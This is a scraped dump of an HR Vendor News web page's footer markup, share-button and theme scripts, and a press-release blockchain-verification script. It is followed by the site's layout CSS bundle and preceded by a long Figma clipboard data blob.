pPhpbI8Z6LHYlVQkEVKpUWlkE/bIpevdJgVmAc07c90ViXiVaF6Yv/lwvx1aJP3BgMMYY6UeBAn3eXAwp5RCUvjRU9UBt2FoQMx7QnI9ZiyzTRoES1lmM16lYwmw79/tF7nvcrOg98WL6bGID5pDlynsskwZWsyRElWeb8dBEo+U7BO3qfmpHrqtqHCjPn5QRTsnxnNq2S9MPfDJKDX28Ymg0WV3ezdebixG4yLIIumyLU7T6qMD4qMjS5IGA1HMz/VP49is4dhAtU5M3NxBI1ubKFQTbwlw81YsQDBD6GruQac/xpQcc7oU1dPw2bfQY1fkZ/3U/uLgMXNUp1LcJOBAt6JQZVaAQdOjT6DBVKYJM7gji8hY5xBiKIwYWKGig41w975dlTO5x7z6u170AlMcmyWV2RwySFkl1jUq6tg91ZB3NcsOHmHAoY1qRSwZM4t/8hhPyeujFzgkMLhPd+G9/NIaO1gbpZln91nu9hBqBQxZIhpa+6CbzNJjG+nXF43cNZzArgIceXMDYbnU9Ybc0aJ30kdSgaQZpgaNbMY0zK/Zqsly8gF0x8+WHDc8FXCqyY68s4qH5ssVNIjGboCzSEhwhKOVM5FhnhR9EAZ0USj4EB+L43rqiOAJKiITxwWeYVDpjvw2HTRsFhlNQE3RfuUgADbEVPqiAO1jUb1w4tx0XAIxYNlwnT8ZrN4ieRbduSsZoilcttBoCszyvpdG4wu2/0KpPMNqexCBjZ12P+9fVdvR//y0gdyg9yFVAp8Mryn/wWgjZx5O8LcOwsm97AOOTETV0R6YjZE8YG5AD8ixKHQcqR0RlZwGH4ohRx00v0hGYCycJxQqYMPj3jKIZVFyXxyaTow62NDo2iWNOwb6bAMJvTaGwQlmEPY8KFonCtBzkVJRTF2B6RcVK1FYUxXZHrGjGKqeAawX6jAPBkC4eB+n3oQzfKI2MAU/38ECToY81RPFO4CEnSSHlNsyXqkMNirwmz/fYW3SLGS6lNozMJPnuKWXBR+xmZDRf9DIRDrMcGv4106tM25jrzMiY8wLM4Q2QVIkZEeQ1Ne7rrE2Awfro4cnu8xrKB/PLDYAMkfJx4U2Lf8s43HwC29fArw9s58bvmdgFikY2K8qEE3EAZOhJK2u7HZMsrLXJ6MmoPegCAD1GF2mIWk00ii8tE+aQazpdHwxHvRDA2SBYCX3VBB9aEOqKsHekGI2pyzCodZHxVUgUxE6FlMorSv807GCmiSju4SlQkZQiwhjGCqGdE4j9Q7pKhi84RhrSow/[base64]/lgjQZTOCKg+2rBPE4RxCBornHGf3sJD0V5AscYg9QH6Oq+pIdPNQpAjZYcKw5iHCyPXz+khpEzUd/k6IwTm8RIPRGvd1UBNwwSUYrhxyqAwppjfRrIQctmTyBpMAPyGVNcjgsyDfwDpp8knxgUhlUTKQcqc02RYPg6RcQ5TiMIr+bvNQwhDQYDJVHBjKXvHRBMQDemX2cMKw3YVE2R2/+UMMbBevoyx2j6zfJRcLwxIuy4Wv0bXYS9lEQGFgdRzworGLv1IboRQjh9ZGDdEI4nUy3ODxNWtPWpoBSSr+RIaVEP74xkj4QKaTf/dEhD5KAuKhJAOOfXCmfHYHCOZ8yZS0ELtiUvhieWHQeOMeusmE1qFDkMIpHJsMkqNrU7MShrqqrVCcqQXWYP2eSruUMMoOi0oY9C0ICAdY7Goy+/Y2Yf+AUiSFY68TDqINrWUUU48Lh64lzE/[base64]/CoVgWcUpLKnZOBi/DOvejE2f9zGYgyxSsDmfhY9dGdSTWzC5ni9o2/igD2r8oERzyfDHQv8Io+ZBGv6CPDOYoUfZDLHshD6D4aGCYkllSsO9cAH4uAfpOF4hQPC0NNGGZAryiZEpGyv5EHrPEImARhATzWeByvwfsdqfFZ4zErSWwhm4hCxRqqFX/blbBy4b68G6lgOBqk0aVNYW7h4BTBAlc8wXLQ63cuXp8hVDPPkeHMkbUOqr8muJ/tOFQSxqpv/l1JIhFHUQnDchNz87rCoCJ0IeLPS31gbpSZTKSIeZfZhVRSBRlelSREAhdf5e9M0rew12RShd8ife//H/UtfyH2YU/[base64]/[base64]/aHm6PanYl0ybddEuA0RG+Bzgrd9VCfP4rSgfMfODl4hbA2DhfsmuuB9PWXxsdREI8l/H7Qunf/TilgygL8hcA317IXlfN8hmI+GmLGRnCcU97BaGqNH3SXxCeEWewWmu4iCjvAfIFwjR4wJf0ioD3QtY+5Fq9nlkWGnD09PoICwcglQRDV2wBGP4i/dUQSiUowOF4c+RYihibnH3xOmCHIcDJtijFdafLr/4wlccuXVAnSAqqUyayLAvQU5z0KwdkIVI+ZY8GDp9FqJ4HxelA+7GGfNxtG3wu50GnrNZFKGzMM/IBIAaFquszgKNCObUB6kwB/e6xLFZXAvDohjBZ1iJ0HNZw5z2mLbot5HJ+eveTJo7jZU5linUVA6VYSErcyZycUK0+SEWfehwQgJXaIRDrHdJxbpkaFT4cAgt12bUG/iWpS1+kwjB5kLhOOURboEQG3dAXiFzLk1ZyN4Vmikb9yVIY/NbYYpPqM5iFMGOD0+VtH40hCbDloa2o6OKO3DkzJwlaYotHNMUs5OkqZjVXqMNBBUq90eGYxCaXM5YfPfMbnL32NbLTqAlzH/bOXNuwCHWwdqPQr+rRhOQYG6XP6WQYrC3XhgCm0Qjjo3guWDYmRH1MGI+jbD8VcKFVbj+fEQMAk+7mFIIxdw6WZg26xrKr4uoZlMEOi9eb4Xh/zmapDWC9zvgRhqwdT9j3ri0EykxGg5hvEKf/zsBqMcwmcAxG8lMl8vzG42aBa3/ToBxPZfjHQRxbaxyDDrXQI0JA4+tVEUCGHWeUHhVhDA8gBiYsz4amCHObs4mg229iwVVal6Ao4NJDqeBLLQwtr0MsybJTBl26oZQseW3DFJYYZEw7HOnnYUlb8NgmVjDwKLj4xfRg/KjEE3M8EO6Ogrjbxfn4JxTHnCWwZ85mTexyyFEw23yCaYX3gPUbw7fEPDhJ3goaRKXkI+fKQs9hhMXpGTHPrpkrTAoflbDAXs4KSeWIkIxumcYwiODLDCBpUH8bMGR/YdpBHg82Cw/8WE1aV1INQ1AhtqAphFIgDsdgqgAgHG/BzF2z5SaFgnfwd06bBA4l5IGBxW3kQfstJj0mWyYph2el1Zm7kZeiafKkg0JI7iv/ubN89MkzZLyE2GYeUgF8sgwM0v9yLjhpZCy9pUHvAweHybz1mASP47egFSaPDJAE7kp/[base64]/Gh1DSAPxMQdRB4KmEQOyXw5DFMdSIqYVgm2ZxrAHxZ6K7jV67N/9tBGP7yQOtIWpHyhzUVT4XW+BzfuRGpGN55aij1bw==(/figma)--><span style="font-size: 14px;">© 2023 HR Vendor News™ </span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a67b830fc fl-col-has-cols" data-node="5c84a67b830fc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a7ca4112f" data-node="5c84a7ca4112f">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Recommended Sites</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a7d572921" data-node="5c84a7d572921">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-5c84a6891339f fl-col-group-nested" data-node="5c84a6891339f">
			<div class="fl-col fl-node-5c84a68913415" data-node="5c84a68913415">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bc3" data-node="5c84a5fd00bc3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 12px;"><a href="https://newsworthy.ai/" target="_blank" rel="noopener">Newsworthy.ai  (press release distribution)</a></span></p>
<p><span style="font-size: 12px;"><a href="https://advos.io/resources/glossary-of-hr-and-benefits-terms/" target="_blank" rel="noopener">HR Glossary of Terms</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a7c413fc6 fl-col-small" data-node="5c84a7c413fc6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a5fd00bc2" data-node="5c84a5fd00bc2">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Our Newswire Partner</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a79fd0648" data-node="5c84a79fd0648">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5c84a7ddb38e5" data-node="5c84a7ddb38e5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/NewsworthyAI" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_language":"en","ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-a9f69c56d61702abd6e8c453f0cc9330","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.1.3" id="imagesloaded-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.1.3" id="jquery-throttle-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/b5bc91c8306044675f4077a7bb7187d3-layout-bundle.js?ver=2.8.1.3-1.4.10" id="fl-builder-layout-bundle-b5bc91c8306044675f4077a7bb7187d3-js"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-a9f69c56d61702abd6e8c453f0cc9330" id="addthis_widget-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.1.3" id="jquery-magnificpopup-js"></script>
<script src="https://hrvendornews.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.9" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://hrvendornews.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
<script>
window.addEventListener("load",function(){var a=document.getElementById("newsworthy_pr");if(!a)return;a.nextElementSibling.firstElementChild.firstElementChild;let b=a.dataset.bcuuid;b&&fetch("http://localhost:5000/blockchain/bcverify",{method:"POST",headers:{"Content-Type":"application/json"},cors:"no-cors",body:JSON.stringify({article:a.innerText,bcuuid:b,refurl:this.location.href})}).then(a=>a.json()).then(d=>{let b=document.createElement("div"),c=document.createElement("p");console.log(d.bc_verification),"unable"==d.bc_verification&&(c.innerHTML="<em>Verification is currently unavailable for this press release. This does not mean the release is invalid. It cannot be validated at this time. Please follow the reference link below the press release if you have concerns.</em>",b.style.backgroundColor="#FFEF00",a.prepend(b),b.append(c)),"failed"==d.bc_verification&&(c.innerHTML="<strong>This press release has been modified from the original. Please follow the reference link below the press release if you have concerns.</strong>",b.style.backgroundColor="#F8D7DA",b.append(c),a.prepend(b),alert("Caution. Blockchain verification of this press release has failed. See page for details."))})})
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/9bd6813d254ccb00c393f126defc7a93-layout-bundle.css?ver=2.8.1.3-1.4.10
body_size: 5754
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-row-fixed-width {max-width: 1240px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, :where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-5c84a5fd00bb7 {color: rgba(255,255,255,0.69);}.fl-builder-content .fl-node-5c84a5fd00bb7 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5c84a5fd00bb7 a {color: rgba(255,255,255,0.74);}.fl-builder-content .fl-node-5c84a5fd00bb7 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5c84a5fd00bb7 h1,.fl-builder-content .fl-node-5c84a5fd00bb7 h2,.fl-builder-content .fl-node-5c84a5fd00bb7 h3,.fl-builder-content .fl-node-5c84a5fd00bb7 h4,.fl-builder-content .fl-node-5c84a5fd00bb7 h5,.fl-builder-content .fl-node-5c84a5fd00bb7 h6,.fl-builder-content .fl-node-5c84a5fd00bb7 h1 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h2 